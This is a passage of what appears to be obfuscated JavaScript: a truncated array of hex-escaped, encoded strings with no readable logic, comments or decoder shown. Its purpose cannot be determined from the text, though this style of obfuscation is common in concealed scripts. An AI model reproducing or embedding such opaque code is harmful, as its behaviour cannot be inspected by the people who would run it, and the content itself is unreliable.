\x50\x38\x4b\x6a\x77\x6f\x41\x78\x77\x34\x50\x43\x76\x38\x4b\x32\x62\x63\x4b\x70\x77\x71\x49\x2b\x4a\x51\x3d\x3d','\x4d\x31\x76\x44\x72\x63\x4f\x4d\x4a\x41\x3d\x3d','\x77\x36\x56\x2b\x64\x4d\x4f\x2f\x56\x4d\x4b\x37\x77\x70\x63\x3d','\x55\x4d\x4b\x48\x42\x6e\x6e\x43\x72\x4d\x4b\x6e\x77\x36\x50\x43\x6f\x73\x4b\x75\x61\x38\x4f\x2b\x4c\x63\x4b\x65\x61\x38\x4f\x42\x77\x37\x73\x41\x63\x55\x46\x50\x53\x77\x77\x38\x44\x52\x6a\x43\x6a\x47\x77\x3d','\x77\x70\x76\x44\x75\x38\x4f\x42\x4b\x44\x4d\x3d','\x4b\x38\x4b\x43\x54\x51\x3d\x3d','\x43\x4d\x4b\x64\x77\x35\x50\x43\x75\x63\x4b\x6a\x41\x58\x59\x3d','\x77\x36\x48\x44\x69\x32\x66\x44\x72\x38\x4f\x37\x4e\x67\x3d\x3d','\x77\x34\x78\x34\x50\x69\x6e\x44\x70\x4d\x4b\x79\x77\x35\x33\x44\x73\x7a\x59\x42\x77\x37\x44\x43\x6c\x47\x42\x43\x4d\x4d\x4b\x34\x77\x37\x62\x43\x69\x41\x3d\x3d','\x4d\x38\x4f\x63\x77\x72\x64\x6c\x4a\x67\x3d\x3d','\x4c\x56\x33\x43\x74\x6a\x56\x78\x4d\x42\x56\x51','\x77\x34\x4c\x44\x6f\x6d\x6a\x44\x69\x79\x37\x43\x72\x43\x35\x32\x51\x79\x74\x4f\x64\x30\x6f\x6e\x77\x72\x76\x43\x69\x53\x66\x44\x6a\x4d\x4b\x58','\x46\x63\x4f\x78\x54\x78\x38\x63','\x77\x71\x46\x77\x77\x6f\x45\x71\x47\x4d\x4b\x30\x77\x36\x44\x43\x74\x38\x4f\x64','\x77\x72\x31\x61\x54\x38\x4b\x61\x58\x4d\x4b\x32\x77\x34\x74\x63','\x4e\x63\x4f\x52\x77\x71\x35\x33\x4b\x6c\x6e\x43\x76\x69\x7a\x44\x69\x38\x4f\x6c\x53\x73\x4b\x43\x77\x72\x49\x39\x77\x70\x4a\x78\x4e\x77\x3d\x3d','\x77\x6f\x78\x49\x47\x38\x4b\x53\x77\x71\x4e\x39\x4b\x73\x4f\x77\x53\x52\x76\x44\x72\x38\x4f\x69\x77\x72\x38\x3d','\x48\x38\x4b\x37\x41\x6d\x38\x74\x77\x35\x63\x3d','\x77\x35\x56\x38\x4b\x69\x76\x44\x71\x73\x4b\x6e\x77\x37\x7a\x44\x6a\x67\x67\x3d','\x77\x36\x46\x32\x62\x63\x4f\x43\x51\x63\x4b\x6c','\x77\x71\x33\x43\x76\x4d\x4b\x5a\x77\x72\x50\x44\x6c\x4d\x4b\x6b\x77\x34\x42\x31','\x77\x36\x52\x79\x77\x37\x54\x44\x6a\x6b\x52\x6e','\x77\x36\x54\x44\x73\x33\x35\x78\x55\x38\x4b\x6a\x49\x4d\x4f\x64\x47\x4d\x4b\x65\x4c\x41\x3d\x3d','\x77\x72\x4e\x74\x77\x6f\x6f\x39\x48\x73\x4b\x75','\x65\x73\x4b\x74\x77\x72\x6a\x44\x69\x43\x39\x6b','\x77\x71\x6c\x41\x46\x38\x4b\x41\x77\x34\x31\x63','\x41\x73\x4b\x7a\x46\x4d\x4f\x4a\x77\x70\x6b\x47','\x57\x48\x62\x43\x74\x68\x72\x43\x68\x63\x4f\x36','\x45\x67\x62\x43\x6a\x57\x48\x44\x6d\x77\x3d\x3d','\x77\x70\x59\x50\x61\x7a\x66\x44\x71\x33\x4d\x3d','\x77\x35\x6b\x37\x51\x77\x3d\x3d','\x77\x6f\x6c\x70\x48\x63\x4f\x39\x5a\x46\x41\x3d','\x77\x71\x33\x44\x70\x78\x6c\x48\x77\x71\x46\x32','\x77\x6f\x31\x6d\x45\x63\x4f\x39\x66\x30\x34\x6a\x44\x4d\x4f\x33','\x5a\x38\x4f\x6a\x77\x6f\x77\x6d\x65\x38\x4f\x64\x65\x4d\x4b\x59\x62\x38\x4b\x42\x77\x72\x62\x44\x6f\x77\x3d\x3d','\x77\x34\x6e\x44\x75\x33\x66\x44\x6b\x54\x33\x43\x76\x67\x3d\x3d','\x63\x63\x4f\x48\x77\x72\x42\x4b\x77\x71\x76\x43\x72\x52\x4a\x30\x59\x45\x33\x43\x6f\x41\x3d\x3d','\x42\x73\x4f\x37\x77\x72\x66\x43\x69\x51\x30\x5a','\x77\x6f\x6e\x43\x72\x45\x41\x6c\x77\x34\x30\x50\x56\x4d\x4b\x4e\x52\x38\x4f\x6a\x77\x70\x35\x6a\x77\x70\x59\x3d','\x77\x35\x4d\x7a\x57\x4d\x4f\x4d\x77\x70\x59\x61','\x77\x72\x4a\x36\x77\x6f\x34\x50\x48\x38\x4b\x70\x77\x37\x6e\x43\x76\x38\x4f\x4f\x58\x38\x4b\x6e\x77\x72\x35\x4c\x45\x45\x72\x43\x74\x63\x4b\x77\x77\x34\x72\x44\x74\x44\x6a\x43\x72\x63\x4b\x36\x4e\x41\x3d\x3d','\x77\x70\x62\x44\x6b\x63\x4b\x5a\x4b\x53\x52\x2b','\x4a\x38\x4b\x69\x77\x34\x50\x43\x73\x73\x4b\x76\x41\x57\x7a\x43\x69\x63\x4f\x6b\x77\x36\x4e\x4d\x77\x37\x72\x43\x6a\x51\x50\x43\x75\x55\x54\x43\x68\x4d\x4f\x77\x47\x4d\x4f\x78\x77\x37\x39\x64','\x77\x36\x58\x44\x6b\x73\x4f\x6a\x77\x35\x4a\x36\x77\x70\x42\x41\x57\x38\x4f\x30\x77\x34\x50\x43\x73\x4d\x4f\x32\x49\x78\x7a\x44\x6e\x73\x4b\x32\x4c\x4d\x4f\x4d\x77\x36\x74\x61\x77\x37\x59\x71\x77\x35\x4e\x42\x41\x51\x74\x51\x77\x6f\x44\x43\x68\x4d\x4b\x75','\x47\x41\x37\x43\x67\x57\x44\x44\x6a\x73\x4b\x39','\x59\x6c\x48\x43\x71\x41\x7a\x43\x6b\x38\x4f\x74\x63\x73\x4f\x35\x77\x36\x76\x44\x69\x73\x4b\x63\x77\x72\x34\x47\x42\x73\x4b\x56\x51\x73\x4f\x73\x77\x36\x6c\x77\x77\x71\x50\x44\x75\x67\x3d\x3d','\x77\x34\x5a\x32\x4b\x7a\x58\x44\x72\x73\x4b\x32\x77\x34\x66\x44\x71\x47\x6f\x4c\x77\x36\x50\x43\x6e\x47\x4a\x70\x4e\x38\x4b\x6b\x77\x36\x44\x43\x6a\x32\x68\x6f\x77\x36\x73\x33\x56\x46\x44\x44\x6d\x33\x37\x43\x6f\x63\x4f\x43\x64\x73\x4f\x2f\x48\x38\x4b\x4e\x77\x35\x6a\x43\x73\x4d\x4f\x4f\x77\x72\x6c\x6d','\x48\x73\x4b\x71\x45\x38\x4f\x65\x77\x6f\x67\x4e','\x77\x37\x72\x44\x70\x52\x74\x46\x77\x6f\x78\x2b\x77\x37\x44\x44\x76\x38\x4f\x2b\x77\x34\x59\x54\x53\x32\x59\x4b\x77\x36\x6b\x7a\x4a\x63\x4b\x55\x77\x6f\x73\x48\x77\x6f\x44\x44\x73\x41\x33\x44\x6e\x4d\x4f\x65\x77\x34\x35\x6a\x41\x67\x3d\x3d','\x61\x63\x4b\x33\x77\x71\x58\x44\x68\x43\x64\x79\x45\x32\x2f\x43\x6f\x6c\x2f\x44\x6d\x41\x54\x44\x6d\x4d\x4b\x6b\x62\x67\x3d\x3d','\x77\x35\x4c\x44\x6e\x55\x55\x38\x77\x70\x37\x43\x6a\x67\x3d\x3d','\x59\x63\x4f\x7a\x77\x70\x67\x7a\x65\x38\x4f\x63\x55\x67\x3d\x3d','\x53\x63\x4f\x30\x77\x72\x46\x42\x77\x71\x33\x43\x71\x55\x68\x72\x5a\x45\x37\x43\x73\x44\x30\x47\x51\x77\x3d\x3d','\x63\x31\x37\x44\x6b\x41\x35\x62\x77\x34\x63\x3d','\x77\x72\x6a\x44\x71\x38\x4b\x37\x77\x34\x37\x43\x68\x44\x59\x68','\x5a\x73\x4f\x38\x77\x35\x4a\x61\x77\x34\x2f\x43\x6f\x63\x4f\x44\x77\x37\x42\x46\x77\x34\x67\x35\x77\x71\x37\x44\x6d\x63\x4b\x71','\x77\x36\x54\x44\x68\x63\x4f\x70\x77\x35\x52\x6a\x77\x6f\x59\x3d','\x77\x6f\x4d\x46\x62\x53\x66\x44\x75\x6e\x50\x43\x69\x77\x3d\x3d','\x61\x6d\x76\x43\x76\x53\x6a\x43\x67\x73\x4f\x36\x5a\x63\x4f\x39\x77\x37\x2f\x44\x67\x38\x4b\x58','\x77\x6f\x41\x56\x64\x45\x38\x67\x51\x41\x3d\x3d','\x43\x73\x4b\x55\x77\x35\x66\x43\x71\x38\x4b\x6a\x48\x57\x44\x44\x6c\x4d\x4b\x75\x77\x35\x70\x32\x77\x70\x6e\x44\x6f\x51\x3d\x3d','\x77\x71\x6a\x44\x6c\x4d\x4f\x34','\x77\x72\x6e\x44\x71\x68\x42\x45\x77\x72\x4a\x7a\x77\x35\x66\x44\x73\x38\x4f\x39\x77\x35\x4e\x43\x46\x33\x49\x54\x77\x37\x49\x2b\x4e\x4d\x4b\x65','\x43\x78\x66\x43\x68\x47\x62\x44\x6e\x77\x3d\x3d','\x77\x70\x30\x6c\x63\x41\x3d\x3d','\x77\x35\x44\x44\x6e\x52\x55\x4d\x57\x53\x66\x43\x6b\x6d\x72\x43\x69\x46\x74\x2b\x77\x36\x51\x54\x4d\x69\x72\x44\x6a\x63\x4b\x32','\x77\x34\x48\x44\x68\x45\x41\x36\x77\x6f\x38\x3d','\x77\x6f\x62\x43\x6f\x38\x4b\x69\x77\x71\x62\x44\x69\x4d\x4b\x35\x77\x34\x46\x2f','\x55\x4d\x4b\x48\x42\x6e\x6e\x43\x72\x4d\x4b\x6e\x77\x36\x50\x43\x6f\x73\x4b\x75\x61\x38\x4f\x74\x4d\x63\x4b\x65\x54\x38\x4f\x45\x77\x37\x51\x41\x4c\x41\x3d\x3d','\x47\x38\x4b\x42\x77\x35\x50\x43\x6e\x63\x4b\x6d\x44\x6e\x62\x43\x6a\x77\x3d\x3d','\x77\x36\x6a\x44\x73\x63\x4f\x42\x43\x4d\x4f\x4c\x4c\x44\x34\x31\x54\x6e\x66\x44\x74\x77\x7a\x43\x6a\x53\x46\x42','\x63\x73\x4f\x75\x77\x6f\x4d\x7a\x5a\x73\x4f\x41','\x77\x71\x4a\x46\x54\x63\x4b\x65\x54\x77\x3d\x3d','\x64\x38\x4b\x6b\x77\x72\x7a\x44\x6a\x69\x56\x67\x46\x43\x37\x43\x70\x68\x54\x44\x69\x52\x6a\x44\x6e\x38\x4b\x6c\x5a\x57\x42\x37\x77\x35\x6e\x44\x71\x73\x4b\x4f','\x4a\x6c\x58\x44\x72\x38\x4f\x58\x4a\x42\x76\x44\x72\x46\x4c\x44\x6f\x6e\x55\x3d','\x4b\x38\x4f\x63\x77\x71\x31\x35\x4a\x46\x62\x43\x6c\x53\x62\x44\x67\x63\x4b\x2f\x51\x38\x4b\x4e\x77\x71\x67\x7a\x77\x6f\x68\x2b\x49\x38\x4b\x43\x45\x73\x4b\x6e\x43\x4d\x4f\x45\x77\x37\x77\x3d','\x51\x4d\x4b\x4f\x77\x6f\x73\x3d','\x45\x52\x66\x43\x68\x6e\x54\x44\x6a\x38\x4b\x76\x48\x4d\x4f\x79','\x77\x72\x33\x43\x72\x73\x4b\x62\x77\x72\x66\x44\x6d\x63\x4b\x6b\x77\x6f\x46\x7a\x77\x70\x50\x43\x76\x33\x55\x74\x5a\x44\x44\x44\x72\x30\x73\x67\x77\x34\x58\x44\x70\x38\x4b\x41\x57\x78\x48\x44\x6d\x4d\x4b\x36\x4b\x33\x41\x3d','\x62\x38\x4b\x6b\x77\x71\x62\x44\x6b\x69\x63\x3d','\x77\x72\x68\x67\x77\x6f\x34\x73\x44\x38\x4b\x76\x77\x35\x63\x3d','\x43\x4d\x4f\x31\x57\x68\x6b\x3d','\x4b\x38\x4f\x49\x77\x72\x5a\x79\x4a\x6b\x58\x43\x6f\x41\x3d\x3d','\x77\x70\x74\x34\x47\x73\x4f\x71\x66\x31\x52\x6b\x46\x73\x4f\x76\x4b\x38\x4b\x6f\x77\x36\x42\x6c\x77\x37\x63\x77\x57\x69\x6a\x44\x6d\x73\x4b\x4f\x77\x6f\x67\x3d','\x4a\x63\x4b\x72\x54\x48\x44\x44\x76\x67\x3d\x3d','\x77\x36\x31\x45\x51\x77\x3d\x3d','\x65\x4d\x4f\x6a\x77\x70\x34\x6c\x59\x4d\x4f\x6b\x56\x63\x4b\x5a\x62\x63\x4b\x41','\x77\x72\x74\x52\x45\x4d\x4b\x58\x77\x35\x5a\x59\x77\x72\x7a\x44\x6e\x6b\x41\x31\x77\x6f\x6e\x44\x6c\x63\x4b\x53\x59\x63\x4b\x4a\x41\x73\x4b\x65\x77\x71\x38\x74\x46\x58\x73\x3d','\x77\x37\x63\x43\x5a\x77\x3d\x3d','\x77\x6f\x4c\x43\x74\x6c\x6b\x42\x77\x34\x6f\x7a\x58\x73\x4b\x4a\x51\x63\x4f\x2f\x77\x6f\x4d\x3d','\x77\x34\x45\x69\x58\x38\x4f\x62\x77\x6f\x30\x65\x77\x70\x76\x44\x72\x73\x4f\x35\x5a\x73\x4f\x2b\x63\x63\x4b\x46\x46\x73\x4b\x63\x77\x36\x6a\x43\x6d\x38\x4b\x6e\x77\x34\x64\x72\x45\x41\x6a\x44\x6f\x73\x4f\x30\x54\x56\x66\x44\x69\x6d\x77\x3d','\x77\x6f\x6a\x44\x6f\x73\x4f\x45\x4c\x69\x4c\x44\x68\x51\x3d\x3d','\x77\x34\x50\x43\x71\x6d\x44\x43\x6a\x4d\x4b\x47\x57\x79\x45\x43\x77\x36\x38\x4c\x77\x70\x4e\x6c\x77\x70\x30\x58\x77\x35\x56\x46\x77\x70\x38\x32\x77\x72\x52\x65\x77\x35\x6f\x3d','\x5a\x73\x4b\x63\x5a\x73\x4b\x77\x4f\x42\x4a\x2f\x77\x35\x7a\x43\x6e\x30\x7a\x43\x6a\x73\x4b\x78\x4d\x6e\x30\x63\x77\x34\x6b\x52\x48\x63\x4b\x52\x77\x37\x72\x43\x6c\x32\x50\x43\x69\x68\x37\x44\x67\x77\x50\x43\x71\x4d\x4f\x62\x66\x77\x3d\x3d','\x77\x72\x70\x5a\x45\x73\x4b\x47\x77\x35\x77\x3d','\x41\x4d\x4f\x73\x77\x72\x44\x43\x69\x51\x30\x59\x77\x35\x48\x44\x6a\x30\x76\x43\x68\x73\x4f\x69','\x4d\x56\x58\x44\x6b\x73\x4f\x4e\x4d\x78\x48\x44\x74\x6c\x77\x3d','\x42\x31\x58\x44\x72\x73\x4f\x56\x4a\x42\x6e\x44\x74\x68\x50\x44\x75\x57\x4a\x46\x77\x6f\x62\x43\x6c\x63\x4f\x49\x77\x34\x6e\x43\x73\x73\x4f\x53\x49\x55\x50\x44\x6e\x73\x4b\x6f\x4f\x43\x38\x2f\x77\x36\x4d\x78\x4a\x4d\x4f\x74\x5a\x73\x4b\x74\x46\x58\x35\x4e\x77\x70\x58\x43\x67\x51\x63\x4e\x77\x37\x68\x69\x77\x34\x4c\x44\x72\x73\x4b\x69\x57\x44\x37\x43\x6f\x38\x4f\x51\x77\x36\x50\x43\x72\x77\x33\x44\x6f\x63\x4f\x56\x77\x71\x70\x61\x56\x4d\x4b\x4e\x77\x37\x7a\x43\x73\x73\x4b\x2b\x41\x38\x4f\x38\x77\x35\x50\x44\x6d\x57\x45\x48\x77\x34\x48\x43\x69\x4d\x4f\x6c\x77\x35\x7a\x43\x74\x73\x4b\x4f\x64\x4d\x4b\x6a\x47\x55\x63\x58\x77\x36\x41\x73\x45\x4d\x4f\x64\x77\x37\x33\x43\x6d\x67\x72\x44\x70\x44\x6b\x3d','\x62\x46\x59\x74\x77\x36\x6a\x44\x71\x67\x3d\x3d','\x56\x4d\x4b\x31\x41\x67\x3d\x3d','\x77\x6f\x76\x44\x69\x63\x4f\x65','\x77\x72\x6c\x57\x47\x73\x4b\x57\x77\x35\x39\x47\x77\x37\x7a\x44\x6c\x46\x45\x3d','\x43\x78\x50\x43\x6d\x6d\x44\x44\x6b\x38\x4b\x68\x46\x63\x4f\x6b','\x77\x37\x48\x44\x74\x32\x42\x75\x61\x73\x4b\x6b\x4c\x38\x4f\x41','\x77\x36\x6a\x44\x76\x38\x4f\x54\x42\x41\x3d\x3d','\x66\x6c\x67\x69\x77\x36\x6a\x44\x6f\x73\x4f\x5a\x44\x58\x62\x43\x76\x38\x4b\x51\x4f\x53\x30\x4b\x77\x70\x39\x59\x62\x44\x6b\x7a\x77\x35\x72\x44\x71\x73\x4f\x72','\x77\x37\x44\x44\x73\x63\x4f\x62\x46\x4d\x4f\x4a','\x53\x73\x4f\x33\x77\x72\x31\x57\x77\x71\x48\x43\x6f\x41\x68\x74\x54\x46\x44\x43\x6f\x54\x45\x3d','\x42\x73\x4f\x31\x77\x72\x2f\x43\x6c\x6c\x63\x65\x77\x34\x76\x44\x76\x30\x76\x43\x6d\x38\x4f\x35\x4b\x6b\x35\x5a\x66\x6a\x4c\x43\x6e\x53\x54\x44\x6b\x63\x4b\x61\x56\x63\x4b\x77','\x77\x70\x70\x77\x47\x4d\x4f\x37\x64\x51\x3d\x3d','\x4b\x56\x37\x43\x68\x44\x56\x6c\x4e\x67\x6c\x61','\x77\x71\x4e\x4b\x47\x63\x4b\x53\x77\x72\x4a\x35\x42\x73\x4f\x51\x57\x56\x2f\x44\x71\x63\x4f\x75\x77\x71\x58\x44\x72\x52\x77\x47\x4a\x6a\x4a\x4b\x5a\x63\x4f\x72\x77\x36\x7a\x43\x71\x30\x4d\x3d','\x77\x35\x52\x34\x4a\x44\x58\x44\x70\x67\x3d\x3d','\x47\x63\x4b\x73\x42\x58\x49\x38\x77\x34\x66\x43\x6c\x4d\x4f\x45\x4a\x73\x4b\x30','\x77\x6f\x44\x43\x75\x4d\x4b\x46','\x66\x6c\x49\x33\x77\x37\x54\x44\x72\x4d\x4f\x5a\x4e\x33\x76\x44\x6f\x63\x4b\x52','\x77\x72\x42\x67\x77\x6f\x30\x74\x48\x73\x4b\x30\x77\x37\x6e\x43\x76\x41\x3d\x3d','\x61\x73\x4b\x6d\x77\x72\x6a\x44\x67\x69\x64\x76\x54\x6a\x62\x43\x76\x56\x37\x44\x6e\x68\x38\x3d','\x77\x35\x76\x44\x71\x6e\x72\x44\x6c\x69\x45\x3d','\x49\x4d\x4b\x70\x55\x6d\x44\x44\x76\x73\x4b\x6d\x52\x63\x4b\x45\x58\x4d\x4b\x4b\x66\x4d\x4b\x6e\x4c\x51\x3d\x3d','\x77\x71\x52\x64\x46\x38\x4b\x55\x77\x35\x46\x62','\x48\x38\x4b\x73\x43\x6d\x77\x77','\x66\x30\x38\x6f\x77\x36\x37\x44\x75\x38\x4f\x50','\x53\x38\x4f\x33\x77\x72\x39\x54\x77\x71\x58\x43\x6d\x6a\x42\x38\x63\x31\x62\x43\x6f\x79\x30\x67\x54\x6a\x50\x44\x72\x67\x3d\x3d','\x77\x71\x68\x5a\x54\x38\x4b\x65\x55\x38\x4b\x47\x77\x35\x78\x4a\x77\x71\x54\x43\x75\x4d\x4b\x4d\x44\x43\x4d\x75\x77\x37\x6b\x3d','\x49\x4d\x4f\x46\x77\x72\x4a\x6a\x4e\x30\x51\x3d','\x57\x38\x4b\x4a\x4a\x33\x58\x43\x71\x63\x4b\x45\x77\x36\x58\x43\x6f\x73\x4b\x72\x4e\x73\x4f\x72\x4d\x38\x4b\x76\x5a\x63\x4f\x62\x77\x36\x55\x53\x4b\x30\x35\x43\x51\x42\x6b\x3d','\x77\x72\x70\x43\x41\x63\x4b\x66\x77\x72\x70\x76\x58\x4d\x4f\x33\x59\x6a\x58\x44\x6a\x73\x4f\x45\x77\x6f\x58\x44\x6e\x44\x6f\x70\x45\x77\x68\x32','\x77\x6f\x4c\x44\x68\x38\x4b\x4f\x77\x37\x2f\x43\x71\x41\x6f\x62\x62\x43\x45\x43\x63\x4d\x4f\x79','\x77\x71\x4a\x5a\x43\x4d\x4b\x61\x77\x35\x35\x4f\x77\x36\x62\x44\x6e\x6b\x64\x76\x77\x6f\x48\x44\x6a\x73\x4b\x33\x59\x63\x4b\x30\x48\x4d\x4b\x47\x77\x72\x35\x6a\x42\x69\x66\x43\x6f\x41\x31\x76\x47\x4d\x4f\x42\x77\x6f\x72\x43\x68\x68\x73\x3d','\x77\x35\x48\x44\x6c\x52\x63\x64\x55\x77\x3d\x3d','\x57\x4d\x4b\x4d\x77\x70\x77\x3d','\x41\x33\x73\x36\x4b\x4d\x4f\x75\x41\x73\x4b\x42\x4b\x4d\x4f\x75','\x77\x72\x68\x30\x77\x70\x55\x6e\x44\x63\x4b\x38\x77\x36\x4c\x43\x76\x63\x4f\x64\x42\x63\x4b\x2b\x77\x72\x31\x51\x4e\x45\x7a\x43\x74\x63\x4b\x33\x77\x70\x62\x44\x74\x7a\x48\x43\x72\x38\x4b\x34\x4d\x6c\x41\x4e\x49\x4d\x4b\x42','\x53\x4d\x4b\x48\x48\x47\x58\x43\x72\x67\x3d\x3d','\x77\x37\x41\x50\x5a\x51\x3d\x3d','\x77\x37\x66\x44\x76\x6d\x64\x36\x61\x73\x4b\x6c\x4d\x67\x3d\x3d','\x77\x6f\x48\x43\x70\x6b\x4d\x44\x77\x34\x77\x54','\x57\x63\x4f\x78\x77\x72\x42\x48\x77\x71\x50\x43\x73\x6b\x68\x2b\x62\x56\x44\x43\x70\x7a\x55\x59\x63\x6a\x4c\x44\x74\x47\x73\x3d','\x49\x73\x4f\x52\x77\x72\x52\x79\x49\x6c\x76\x43\x74\x53\x48\x44\x6d\x73\x4f\x69','\x56\x51\x49\x6f\x77\x72\x4c\x43\x75\x73\x4b\x42\x77\x70\x35\x58\x4e\x52\x76\x44\x69\x68\x6e\x44\x69\x73\x4b\x2b\x77\x34\x2f\x44\x6c\x45\x6a\x44\x76\x6e\x48\x44\x75\x4d\x4f\x75\x77\x36\x37\x43\x71\x73\x4b\x39\x47\x63\x4f\x52\x77\x35\x33\x44\x69\x73\x4b\x61\x51\x58\x68\x6e\x77\x35\x6a\x44\x74\x4d\x4f\x52\x77\x6f\x6a\x44\x72\x67\x54\x43\x74\x77\x3d\x3d','\x4d\x4d\x4f\x4f\x77\x72\x35\x69\x41\x6c\x44\x43\x68\x43\x66\x44\x68\x38\x4f\x56\x54\x73\x4b\x59\x77\x71\x63\x3d','\x64\x63\x4f\x6b\x77\x6f\x73\x75\x64\x73\x4f\x41','\x77\x71\x6a\x44\x76\x4d\x4b\x72\x77\x35\x58\x43\x69\x51\x3d\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x47\x4d\x7a\x64\x73\x65\x33\x49\x36\x50\x63\x4f\x46\x50\x77\x74\x55\x65\x54\x6a\x44\x6e\x68\x4e\x6e\x77\x36\x73\x4a\x59\x57\x62\x43\x73\x73\x4b\x6a\x77\x34\x44\x43\x73\x30\x62\x44\x73\x38\x4f\x66\x77\x36\x30\x43\x59\x4d\x4b\x4b\x77\x34\x5a\x33\x4f\x42\x66\x43\x6b\x41\x3d\x3d','\x44\x63\x4b\x7a\x46\x73\x4f\x59\x77\x70\x6b\x3d','\x61\x73\x4f\x48\x77\x70\x54\x43\x74\x38\x4f\x7a\x77\x71\x56\x6e\x77\x72\x6e\x44\x75\x69\x59\x70\x77\x71\x6e\x43\x67\x77\x3d\x3d','\x77\x6f\x39\x53\x77\x71\x46\x6d\x77\x71\x6c\x61','\x77\x36\x58\x44\x6f\x48\x4e\x7a\x5a\x77\x3d\x3d','\x77\x37\x72\x43\x72\x6e\x54\x43\x6f\x73\x4b\x74\x61\x44\x41\x44\x77\x37\x6c\x41\x77\x70\x52\x2f\x77\x70\x59\x43\x77\x35\x64\x4e\x77\x70\x51\x73\x77\x71\x56\x69\x77\x34\x38\x4f\x55\x38\x4b\x4d\x43\x73\x4f\x50\x57\x38\x4b\x37\x49\x38\x4b\x52\x77\x6f\x33\x43\x6f\x6e\x6e\x43\x72\x38\x4f\x75\x77\x71\x6a\x44\x74\x33\x48\x44\x70\x51\x3d\x3d','\x77\x37\x4c\x44\x6f\x58\x64\x76\x51\x73\x4b\x73\x4a\x4d\x4f\x64\x47\x4d\x4b\x31\x49\x4d\x4b\x54\x62\x51\x3d\x3d','\x77\x70\x45\x46\x59\x79\x72\x44\x75\x77\x3d\x3d','\x77\x35\x67\x71\x52\x38\x4f\x57\x77\x6f\x55\x49\x77\x34\x48\x44\x6c\x73\x4f\x75\x4b\x73\x4f\x4a\x55\x63\x4b\x69\x46\x4d\x4b\x62\x77\x36\x4c\x43\x6a\x63\x4b\x4f\x77\x6f\x6c\x49\x48\x69\x6a\x44\x76\x38\x4f\x31\x53\x6c\x33\x44\x6c\x47\x7a\x43\x68\x4d\x4f\x47\x4f\x6c\x7a\x43\x75\x4d\x4f\x62\x77\x72\x30\x68\x77\x34\x72\x44\x6a\x68\x4a\x36\x77\x35\x34\x79\x77\x35\x7a\x44\x76\x4d\x4b\x39\x43\x41\x3d\x3d','\x48\x63\x4b\x4a\x77\x34\x2f\x43\x72\x63\x4b\x2b\x48\x41\x3d\x3d','\x43\x73\x4b\x76\x48\x6e\x73\x77\x77\x34\x72\x43\x6b\x77\x3d\x3d','\x77\x34\x72\x44\x75\x33\x46\x76\x62\x4d\x4b\x34\x4c\x73\x4f\x56\x47\x4d\x4f\x52\x42\x4d\x4b\x44\x61\x79\x73\x42\x77\x6f\x45\x57\x4c\x63\x4f\x6d\x77\x70\x34\x77\x77\x37\x6a\x44\x6b\x68\x72\x43\x68\x77\x3d\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x47\x4d\x7a\x64\x73\x65\x33\x49\x36\x50\x63\x4f\x53\x50\x67\x39\x51\x58\x51\x3d\x3d','\x49\x45\x4c\x44\x71\x4d\x4f\x4b\x4e\x51\x73\x3d','\x77\x6f\x2f\x43\x73\x55\x77\x53\x77\x35\x30\x3d','\x51\x4d\x4f\x35\x77\x71\x68\x4b\x77\x71\x76\x43\x70\x42\x4a\x32\x63\x78\x48\x43\x73\x43\x63\x52\x56\x42\x76\x44\x75\x6e\x31\x39\x47\x54\x6f\x32\x52\x73\x4f\x46\x64\x6c\x68\x71\x77\x35\x58\x43\x6f\x38\x4f\x7a\x65\x67\x3d\x3d','\x59\x63\x4f\x33\x77\x6f\x59\x31\x64\x77\x3d\x3d','\x77\x34\x4c\x44\x6c\x6b\x6b\x39\x77\x71\x76\x43\x6d\x73\x4f\x44\x44\x63\x4b\x76\x77\x34\x4c\x43\x71\x6b\x6e\x43\x72\x67\x3d\x3d','\x44\x73\x4f\x73\x77\x72\x7a\x43\x6b\x78\x55\x50','\x77\x70\x7a\x43\x72\x63\x4b\x48\x77\x72\x76\x44\x6e\x63\x4b\x78\x77\x35\x74\x33\x77\x6f\x54\x44\x71\x48\x4e\x32\x64\x69\x76\x44\x67\x45\x67\x71\x77\x35\x7a\x43\x75\x73\x4f\x71\x56\x67\x44\x44\x6c\x38\x4f\x7a\x4c\x33\x54\x44\x76\x4d\x4f\x59\x77\x35\x48\x44\x68\x48\x66\x43\x67\x67\x3d\x3d','\x77\x36\x4c\x43\x72\x6d\x37\x43\x76\x73\x4b\x76','\x77\x72\x68\x59\x43\x73\x4b\x4a\x77\x70\x52\x2f\x46\x38\x4f\x52\x58\x7a\x58\x44\x71\x38\x4f\x31\x77\x71\x6f\x3d','\x49\x38\x4b\x6d\x51\x58\x48\x44\x76\x63\x4b\x6e\x47\x63\x4b\x42','\x77\x6f\x66\x44\x6d\x52\x34\x7a\x77\x35\x76\x43\x67\x63\x4b\x52\x48\x38\x4f\x75\x77\x37\x72\x44\x75\x45\x48\x44\x75\x38\x4b\x64\x51\x67\x3d\x3d','\x77\x35\x2f\x44\x73\x33\x4c\x44\x69\x7a\x30\x3d','\x64\x6c\x67\x6d','\x77\x72\x2f\x43\x6a\x73\x4b\x67','\x77\x72\x37\x43\x6f\x38\x4b\x7a','\x63\x38\x4b\x42\x5a\x38\x4b\x31','\x77\x6f\x39\x55\x77\x71\x39\x70','\x59\x38\x4f\x61\x77\x6f\x38\x3d','\x49\x38\x4b\x2f\x55\x32\x30\x3d','\x53\x32\x2f\x43\x73\x78\x7a\x43\x6c\x41\x3d\x3d','\x63\x45\x7a\x43\x6a\x67\x3d\x3d','\x5a\x38\x4f\x6a\x77\x70\x6b\x6f','\x4c\x73\x4f\x62\x77\x72\x34\x3d','\x66\x4d\x4f\x77\x77\x6f\x38\x3d','\x51\x4d\x4b\x47\x77\x6f\x63\x3d','\x77\x71\x39\x2b\x77\x37\x4c\x44\x72\x6b\x52\x6d\x53\x4d\x4b\x62\x4b\x4d\x4f\x5a\x77\x34\x55\x3d','\x65\x55\x55\x6b\x77\x37\x7a\x44\x75\x38\x4f\x5a\x4a\x6d\x37\x44\x74\x4d\x4b\x5a\x4d\x79\x41\x4c','\x77\x36\x2f\x44\x76\x63\x4f\x51','\x43\x4d\x4b\x67\x47\x51\x3d\x3d','\x77\x35\x54\x44\x72\x55\x51\x3d','\x45\x63\x4b\x35\x4f\x58\x37\x43\x71\x4d\x4b\x6e\x77\x36\x66\x43\x76\x73\x4b\x70\x4b\x63\x4f\x76\x48\x73\x4b\x35\x61\x63\x4f\x62\x77\x37\x6f\x47\x4c\x55\x35\x50\x47\x6a\x67\x66\x4c\x6d\x6a\x44\x70\x52\x70\x30\x77\x34\x6f\x72\x63\x63\x4f\x59\x77\x70\x62\x43\x71\x51\x3d\x3d','\x77\x35\x6e\x43\x72\x6e\x62\x4